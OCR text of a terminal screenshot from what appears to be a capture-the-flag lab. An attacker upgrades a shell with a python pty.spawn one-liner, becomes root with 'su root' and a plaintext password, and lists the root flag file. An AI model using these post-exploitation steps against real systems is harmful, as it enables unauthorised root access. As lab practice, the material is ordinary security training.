 1 2 3 4 13:47
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads root@kali: /home/kali/Downloads
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
cyber@breakout:/var/backups$
cyber@breakout:/var/backups$
cyber@breakout:/var/backups$
cyber@breakout:/var/backups$
cyber@breakout:/var/backups$ su root
su root
Password: Ts&4&YurgtRX(=~h
root@breakout:/var/backups# cd /root
cd /root
root@breakout:~# ls -lrt
ls -lrt
total 4
-rw-r--r-- 1 root root 100 Oct 19  2021 rOOt.txt
root@breakout:~#